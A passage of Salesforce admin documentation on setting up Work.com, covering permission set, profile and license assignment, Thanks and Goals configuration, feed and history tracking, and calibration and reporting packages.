- **•** A permission set is a collection of settings and permissions that gives users access to various tools and functions. Permission sets extend users' functional access without changing their profiles. Refer to [Recommended Work.com Permission Sets](#page-2164-0) for more information about creating the proper permission sets.

#### If your organization has provisioned Work.com Only user licenses, they come with a standard Work.com Only profile. Keep in mind that you can't modify the standard profile, but you can clone it and modify the cloned profile.

#### SEE ALSO:

[Recommended Work.com Permission Sets](#page-2164-0) [Assign Work.com Permission Sets](#page-2150-1) [Recommended Work.com Profiles](#page-2169-0) [Assign Work.com Profiles](#page-2151-1) [Work.com License Types](#page-2151-0)

# <span id="page-2150-1"></span>Assign Work.com Permission Sets

Assign permission sets with Work.com access to your users from Setup.

Before you can assign permission sets to your users, you must create permission sets with Work.com access. Refer to [Recommended Work.com Permission Sets](#page-2164-0) for more information.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** In the Permission Set Assignments related list, click **Edit Assignments**.
- **4.** To assign a permission set, select it from the Available Permission Sets box and click **Add**. To remove a permission set assignment, select it from the Enabled Permission Sets box and click **Remove**.

You can also assign permission sets to many users at the same time. For more information, see "Assign a Permission Set to Multiple Users" in the Salesforce Help.

Note: The Permission Set Assignments page shows permission sets

- **•** With no associated license. For example, you can assign a permission set where **--None--** was selected for license type in the permission set. Make sure that the user's license allows all the permission set's enabled settings and permissions. If the user's license doesn't allow the enabled settings and permissions, the assignment fails.
- **•** That match the user's license. For example, if a user's license is Chatter Only, you can assign permission sets with the Chatter Only license.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

- To assign permission sets:
- **•** "Assign Permission Sets"

**•** Specific to permission set licenses. Let's say you create a permission set named "Identity: Finance" and associate that permission set to the "Identity Connect" permission set license. When you assign a user to the Identity: Finance permission set, the user receives all functionality available with the Identity Connect permission set license.

Some permissions require users to have permission set licenses before users are granted those permissions. For example, if you add the "Use Identity Connect" user permission to the "Identity" permission set, you can assign only users with the Identity Connect permission set license to the "Identity" permission set.

<span id="page-2151-1"></span>**5.** Click **Save**.

# Assign Work.com Profiles

Assign profiles with Work.com access to your users from Setup.

Before you can assign profiles to your users, you must create profiles with Work.com access. Refer to [Recommended Work.com Profiles](#page-2169-0) for more information.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user.
- **3.** From the **Profile** drop-down, select the profile you would like to assign.
- **4.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To assign profiles:

**•** "Manage Users"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-2151-0"></span>Work.com License Types

After granting access to Work.com features with permission sets or profiles, assign users a Work.com license.

Work.com has two types of licenses.

- Work.com Only user licenses are for users who don't have a Salesforce license and will only use the Work.com features in your organization.
	- Note: Work.com Only user licenses have limited administrator functionality. Assign Work.com User Feature licenses instead for users who will be administering performance summary cycles or other Work.com features.
- **•** Work.com User Feature licenses are for users who also have a Salesforce license.

You may want to configure Work.com features before assigning licenses to all users. For example, you may want to initially limit licenses to Work.com administrators to avoid exposing certain features prior to your launch date.

SEE ALSO:

[Assign Work.com Only User Licenses](#page-2152-1) [Assign Work.com User Feature Licenses](#page-2152-2) [Work.com Feature Overview](#page-2152-0)

# <span id="page-2152-1"></span>Assign Work.com Only User Licenses

Assign a Work.com Only license to users who don't have a Salesforce license and will only use Work.com.

Work.com Only user licenses have limited administrator functionality. Assign Work.com User Feature licenses instead for users who will be administering performance summary cycles or other Work.com features.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user.
- **3.** From the **User License** drop-down, select **Work.com Only**.
- **4.** Click **Save**.

SEE ALSO:

<span id="page-2152-2"></span>[Work.com License Types](#page-2151-0) [Assign Work.com User Feature Licenses](#page-2152-2)

# Assign Work.com User Feature Licenses

Assign a Work.com User Feature license to users who also have a Salesforce license.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user.
- **3.** In the right-hand column, select the **Work.com User** checkbox.
- **4.** Click **Save**.

SEE ALSO:

[Work.com License Types](#page-2151-0) [Assign Work.com Only User Licenses](#page-2152-1)

# <span id="page-2152-0"></span>Configure Work.com Features

# Work.com Feature Overview

Most Work.com features require the Work.com add-on, but some are freely available to Sales Cloud users.

Users can access the Skills and Thanks features (excluding Rewards) without Work.com. Other features require the Work.com add-on.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To assign user licenses:

**•** "Manage Users"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To assign user feature licenses:

**•** "Manage Users"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



#### **Table 19: Work.com Features Available**

Note: We recommend that you enable Chatter regardless of the edition your org is using. Many Work.com features use the Chatter  $\mathbb{Z}$ feed to notify and interact with users. To confirm that Chatter is enabled, from Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**, and verify that Chatter Settings is enabled.

You can customize where different tabs, such as Goals and Feedback, appear within the Work.com app and on user profiles. From Setup, enter *Apps* in the Quick Find box, then select **Apps** and make changes to the desired apps and subtab apps. For more information, see [Managing Subtab Apps](#page-5340-0) in the Salesforce Help.

SEE ALSO:

<span id="page-2153-0"></span>[Work.com Implementation Overview](#page-2146-0) [Thanks and Skills Features](#page-2153-0) [Goals and Coaching Features](#page-2155-0) [Performance Summary and Calibration Features](#page-2159-0) [Work.com Report and Dashboard Overview](#page-2160-0)

# Thanks and Skills Features

Set up Thanks and Skills features by configuring thanks in the Chatter publisher and assigning a publisher layout to profiles.

Make sure you've enabled the desired Thanks and Recognition features prior to configuring them. From Setup, enter "Work.com Settings" in the Quick Find box, then select **Work.com Settings** and enable the relevant settings.

For detailed information about creating rewards, refer to [Reward Funds](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm&language=en_US) in the Salesforce Help. Additionally, information about customizing skills can be found in the [Skills Customization](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm&language=en_US) topic.

SEE ALSO:

[Work.com Feature Overview](#page-2152-0) [Configure Thanks in the Chatter Publisher and Salesforce1 Action Bar](#page-2154-0) [Assign Publisher Layout to Profiles](#page-2154-1)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-2154-0"></span>Configure Thanks in the Chatter Publisher and Salesforce1 Action Bar

You can change the position of the Thanks action in the Chatter publisher and the Salesforce1 action bar, or even hide Thanks for specific profiles.

To modify the Chatter publisher, actions in the publisher must be enabled.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Confirm that Enable Actions in the Publisher is selected in the Actions in the Publisher section. If it isn't enabled, click **Edit**, select Enable Actions in the Publisher, and click **Save**.
- **3.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **4.** Click **Edit** next to the Global Publisher Layout.
- **5.** Drag the **Thanks** action to where you want it to appear in the Chatter publisher or the Salesforce1 action bar.

**6.** Click **Save**.

You can hide Thanks for specific users by changing profile visibility settings.

SEE ALSO:

<span id="page-2154-1"></span>[Thanks and Skills Features](#page-2153-0) [Assign Publisher Layout to Profiles](#page-2154-1)

## Assign Publisher Layout to Profiles

Assign the publisher layout with Thanks to user profiles. People with these profiles can thank their coworkers directly from the publisher.

If not everyone in your organization should have this feature, create another layout without Thanks and assign it to a profile. People with that profile won't see Thanks in their publisher.

- **1.** From Setup, enter *Publisher Layouts* in the Quick Find box, then select **Publisher Layouts**.
- **2.** Click **Publisher Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Select a user profile by clicking anywhere on its row in the table.
- **5.** From the Publisher Layout to Use drop-down, select the global publisher layout that you want to assign to the highlighted profile.
- **6.** Save the layout.
- SEE ALSO:

[Thanks and Skills Features](#page-2153-0)

[Configure Thanks in the Chatter Publisher and Salesforce1 Action Bar](#page-2154-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up actions:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To set up quick actions:

# <span id="page-2155-0"></span>Goals and Coaching Features

Enable feed and history tracking to further track goals and coaching.

Note: Enable Chatter in your organization before configuring Goals and Coaching features.

Feed tracking lets users see Chatter feed updates for any relevant changes. History tracking lets you track changes to critical fields. We recommend that you track changes for Goal, Metric, and Coaching objects.

Surface key company goals to give all employees visibility into company-wide goals.

For additional information about creating an overall Goals strategy for your organization, see the [Goals Strategy Guide.](https://success.salesforce.com/06930000003y56E)

SEE ALSO:

[Work.com Feature Overview](#page-2152-0) [Enable Feed Tracking for Goals](#page-2155-1) [Enable Feed Tracking for Coaching](#page-2156-0) [Enable Feed Tracking for Metrics](#page-2156-1) [Enable History Tracking for Goal Fields](#page-2157-0) [Enable History Tracking for Coaching Fields](#page-2157-1) [Enable History Tracking for Metric Fields](#page-2158-0) [Configure Key Company Goals](#page-2158-1)

# <span id="page-2155-1"></span>Enable Feed Tracking for Goals

Track updates for goals so users can receive notifications about important changes.

Determine which goal updates should notify people and select the associated fields for tracking.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click on the Goal object.
- **3.** Click the **Enable Feed Tracking** checkbox.
- **4.** Select the fields you would like to track.
	- Tip: For goals, it's helpful to track Completion Date, Due Date, Owner Name, Progress, and All Related Objects.
- **5.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2155-0) [Enable Feed Tracking for Coaching](#page-2156-0) [Enable History Tracking for Goal Fields](#page-2157-0) [Enable History Tracking for Coaching Fields](#page-2157-1) [Configure Key Company Goals](#page-2158-1)

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize fields tracked in feeds:

# <span id="page-2156-0"></span>Enable Feed Tracking for Coaching

Track updates for coaching spaces, so users can receive notifications about important changes. Determine which coaching updates should notify people and select the associated fields for tracking.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click on the Coaching object.
- **3.** Click the **Enable Feed Tracking** checkbox.
- **4.** Select the fields you would like to track.
	- **C** Tip: For coaching, it's helpful to track Inactive and All Related Objects.
- **5.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2155-0) [Enable Feed Tracking for Goals](#page-2155-1) [Enable History Tracking for Goal Fields](#page-2157-0) [Enable History Tracking for Coaching Fields](#page-2157-1) [Configure Key Company Goals](#page-2158-1)

# <span id="page-2156-1"></span>Enable Feed Tracking for Metrics

Track updates for goals so users can receive notifications about important changes.

Determine which metric updates should notify people and select the associated fields for tracking.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** Click on the Metric object.
- **3.** Click the **Enable Feed Tracking** checkbox.
- **4.** Select the fields you would like to track.
	- Tip: For metrics, it's helpful to track Comment, Completion Date, Current Value, Due Date, Goal, Initial Value, Owner Name, Status, Target Value, and All Related Objects.
- **5.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2155-0)

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To customize fields tracked in feeds:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To customize fields tracked in feeds:

# <span id="page-2157-0"></span>Enable History Tracking for Goal Fields

Track changes to the Goal object for auditing purposes.

We recommend tracking the Completion Date, Due Date, Owner Name, Progress, Start Date, Status, and Description fields.

- **1.** From the object management settings for goals, go to the fields area.
- **2.** Click **Set History Tracking**.
- **3.** Select up to 20 fields to track.
- **4.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2155-0) [Enable Feed Tracking for Goals](#page-2155-1) [Enable Feed Tracking for Coaching](#page-2156-0) [Enable History Tracking for Coaching Fields](#page-2157-1) [Configure Key Company Goals](#page-2158-1) [Find Object Management Settings](#page-4295-0)

# <span id="page-2157-1"></span>Enable History Tracking for Coaching Fields

Track changes to the Coaching object for auditing purposes.

We recommend tracking the Coach, Inactive, Owner Name, and Person Coached fields.

- **1.** From the object management settings for goals, go to the fields area.
- **2.** Click **Set History Tracking**.
- **3.** Select up to 20 fields to track.
- **4.** Click **Save**.

SEE ALSO:

[Goals and Coaching Features](#page-2155-0) [Enable Feed Tracking for Goals](#page-2155-1) [Enable Feed Tracking for Coaching](#page-2156-0) [Enable History Tracking for Goal Fields](#page-2157-0) [Configure Key Company Goals](#page-2158-1) [Find Object Management Settings](#page-4295-0)

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up which fields are tracked:

# <span id="page-2158-0"></span>Enable History Tracking for Metric Fields

Track changes to the Metric object for auditing purposes.

We recommend tracking the Comment, Completion Date, Current Value, Due Date, Goal, Initial Value, Owner Name, Status, Target Value, Weight, and Description fields.

- **1.** From the object management settings for metrics, go to the fields area.
- **2.** Click **Set History Tracking**.
- **3.** Select up to 20 fields to track.
- **4.** Click **Save**.

#### SEE ALSO:

[Goals and Coaching Features](#page-2155-0) [Find Object Management Settings](#page-4295-0)

# <span id="page-2158-1"></span>Configure Key Company Goals

Key company goals give everyone in your organization visibility into a company-wide goal after you grant sharing access from the goal's detail page. Work.com administrators and people who have been granted access have the ability to create key company goals.

Alternatively, you can also set field-level security using permission sets.

- **1.** From the object management settings for goals, go to the fields area.
- **2.** Click on the **Key Company Goal** field label.
- **3.** Click **Set Field-Level Security**.
- **4.** Ensure the **Visible** checkbox is selected for all profiles with goals access.
- **5.** Ensure the **Read-Only** checkbox is not selected for profiles that should be able to create key company goals.
- **6.** Click **Save**.

#### SEE ALSO:

- [Goals and Coaching Features](#page-2155-0)
- [Enable Feed Tracking for Goals](#page-2155-1)
- [Enable Feed Tracking for Coaching](#page-2156-0)
- [Enable History Tracking for Goal Fields](#page-2157-0)
- [Enable History Tracking for Coaching Fields](#page-2157-1)



Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up which fields are tracked:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets" AND

# <span id="page-2159-0"></span>Performance Summary and Calibration Features

Set up Calibration reports to compare and update performance ratings in your organization.

Work.com performance summaries gather feedback about people in your organization with a custom questionnaire. You can create, deploy, and share different performance summaries across your organizations by managing performance summary cycles. Once users have submitted performance summary details, you can see and update performance ratings across the organization with the Calibration feature.

You can create and deploy performance summary cycles from the **Performance Cycles** tab. Users with the Performance Cycle Manager permission set or profile will be able to access the **Performance Cycles** tab.

For detailed information about creating and deploying performance summary cycles, refer to [Performance Summary Cycles Overview](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm&language=en_US) in the Salesforce Help. For more information about the Calibration feature, refer to the [Calibration](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm&language=en_US) [Overview](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm&language=en_US) topic.

SEE ALSO:

<span id="page-2159-1"></span>[Work.com Feature Overview](#page-2152-0) [Set Up Calibration Reports](#page-2159-1)

# Set Up Calibration Reports

Calibration reports are populated with data from performance summary cycles. They are designed for managers and executives to review overall performance of their teams or organizations. Before using the Calibration feature, you must create a report that loads the performance summary data.

Define your own calibration report or download the calibration reports package from the Package Installation page.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** On the Calibration tab, select a calibration report from the drop-down list.
- **2.** Click **View/Edit Report**.
- **3.** Click **Save As**.
- **4.** Type a name, an optional description, unique name, and specify the report folder.

If the report is saved to a public folder, anyone with permission to view the folder sees this report, but each user will only see performance summaries they have access to. If the report is saved to "My Personal Custom Reports," only you will see the Calibration report.

#### **5.** Click **Save & Return to Report**.

Tip: You can also create a new report. Once a report meets specific criteria, it automatically appears in the Calibration drop down.

- **•** The report must be a **Work.com Calibration** report type.
- **•** The report must be in a **Summary Format**, grouped by Feedback Question Name and then by Feedback.
- **•** These columns should be listed in the report:
	- **–** Performance Cycle ID
	- **–** Feedback Request ID

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view the Calibration tab:

**•** "Enable Work.com Calibration"
- **–** Feedback ID
- **–** Subject: User ID
- **–** Subject: Full Name (or Subject: First Name and Subject: Last Name)
- **•** The report must be filtered to only view one performance summary cycle.

Once you've downloaded the package or created a report that meets the criteria, it automatically appears in the Calibration drop-down.

#### SEE ALSO:

[Performance Summary and Calibration Features](#page-2159-0)

# <span id="page-2160-0"></span>Configure Work.com Reports

## Work.com Report and Dashboard Overview

Use reports and dashboards to see how Work.com features are being used in your organization.

Salesforce reports and dashboards are available for all Work.com users. Administrators should install the reporting package that applies to their Work.com edition. The Work.com reporting package contains:

- **•** Custom report types for Work.com objects
- **•** Custom fields for Work.com objects
- **•** Example dashboards

Install one of the following packages based on the Work.com edition you purchased. For example, if your organization has Work.com Align, only install the Align package. Refer to your product contract to confirm which Work.com edition you have.

#### Note:  $\mathbb{Z}^r$

- **•** Make sure you've enabled the features related to your Work.com edition prior to installing the package. The package will only install correctly if you've enabled the features beforehand.
- **•** If you purchased Work.com after the Spring '15 release, install the Work.com Perform package.
- **•** It is not possible or necessary to install all the packages.

#### Production Packages:

- **•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Thanks and Skills Reports and Dashboards](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### Sandbox Packages:

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** [Thanks and Skills Reports and Dashboards](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### SEE ALSO:

[Work.com Implementation Overview](#page-2146-0) [Work.com Feature Overview](#page-2152-0) [Work.com Report and Dashboard Details](#page-2161-0)

## <span id="page-2161-0"></span>Work.com Report and Dashboard Details

The Work.com reports and dashboards included in the reporting package are a good starting point. Use these examples to create reports and dashboards that are useful to your organization.

### Work.com Perform Package Reports

These reports are available after installing the [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) package. Work.com reports are organized in folders based on features:

- **•** Work.com Coaching Reports
- **•** Work.com Goal Reports
- **•** Work.com Performance Summary Reports
- **•** Work.com Recognition Reports
- **•** Work.com Skills Reports

#### **Table 20: Work.com Coaching Reports**



Available in: Salesforce

EDITIONS



#### **Table 21: Work.com Goal Reports**





#### **Table 22: Work.com Performance Summary Reports**



### **Table 23: Work.com Recognition Reports**

